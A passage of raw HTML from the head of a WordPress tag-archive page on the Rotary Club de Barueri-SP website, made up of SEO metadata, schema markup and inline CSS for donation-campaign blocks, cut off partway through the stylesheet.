

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rotarybarueri.org.br/tag/africa/
body_size: 52319
content:
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>áfrica Archives - Rotary Club de Barueri-SP - Distrito 4563</title>
<link rel="canonical" href="https://rotarybarueri.org.br/tag/africa/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="áfrica Archives - Rotary Club de Barueri-SP - Distrito 4563" />
<meta property="og:url" content="https://rotarybarueri.org.br/tag/africa/" />
<meta property="og:site_name" content="Rotary Club de Barueri-SP - Distrito 4563" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rotarybarueri.org.br/tag/africa/","url":"https://rotarybarueri.org.br/tag/africa/","name":"áfrica Archives - Rotary Club de Barueri-SP - Distrito 4563","isPartOf":{"@id":"https://rotarybarueri.org.br/#website"},"primaryImageOfPage":{"@id":"https://rotarybarueri.org.br/tag/africa/#primaryimage"},"image":{"@id":"https://rotarybarueri.org.br/tag/africa/#primaryimage"},"thumbnailUrl":"https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4.jpg","breadcrumb":{"@id":"https://rotarybarueri.org.br/tag/africa/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://rotarybarueri.org.br/tag/africa/#primaryimage","url":"https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4.jpg","contentUrl":"https://rotarybarueri.org.br/wp-content/uploads/2024/02/Blog-Rotary-Barueri-4.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://rotarybarueri.org.br/tag/africa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rotarybarueri.org.br/"},{"@type":"ListItem","position":2,"name":"áfrica"}]},{"@type":"WebSite","@id":"https://rotarybarueri.org.br/#website","url":"https://rotarybarueri.org.br/","name":"Rotary Club de Barueri-SP - Distrito 4563","description":"Rotary Club de Barueri-SP - Distrito 4563","publisher":{"@id":"https://rotarybarueri.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rotarybarueri.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://rotarybarueri.org.br/#organization","name":"Rotary Club de Barueri-SP - Distrito 4563","url":"https://rotarybarueri.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://rotarybarueri.org.br/#/schema/logo/image/","url":"https://rotarybarueri.org.br/wp-content/uploads/2021/05/logo-rotary-barueri-sp-22.png","contentUrl":"https://rotarybarueri.org.br/wp-content/uploads/2021/05/logo-rotary-barueri-sp-22.png","width":225,"height":88,"caption":"Rotary Club de Barueri-SP - Distrito 4563"},"image":{"@id":"https://rotarybarueri.org.br/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rotary Club de Barueri-SP - Distrito 4563 &raquo;" href="https://rotarybarueri.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rotary Club de Barueri-SP - Distrito 4563 &raquo;" href="https://rotarybarueri.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Rotary Club de Barueri-SP - Distrito 4563 &raquo; áfrica" href="https://rotarybarueri.org.br/tag/africa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://rotarybarueri.org.br/wp-includes/css/dist/block-library/style.min.css?ver=ad57a6d2fdbc702734f1ced77f44726f' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/l0h0s2zf/hjki2.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignCommentsBlockApp.css */
</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignCoverBlock.css */
</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignDonationsBlockApp.css */
</style>
<style id='givewp-campaign-donors-style-inline-css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignDonorsBlockApp.css */
</style>
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignFormBlock.css */
</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignGoalBlockApp.css */
</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignStatsBlockApp.css */
</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignDonateButtonBlockApp.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 